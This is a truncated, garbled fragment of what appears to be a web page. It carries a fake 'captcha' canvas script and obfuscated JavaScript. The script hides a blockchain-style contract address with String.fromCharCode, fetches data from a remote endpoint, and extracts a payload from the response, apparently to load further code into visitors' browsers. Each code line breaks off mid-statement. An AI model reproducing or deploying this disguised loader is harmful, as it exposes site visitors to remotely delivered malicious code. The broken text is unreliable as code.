
📊 File Hash: 4e95f88d4637943d5b6b83a594bd
Last update:
2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)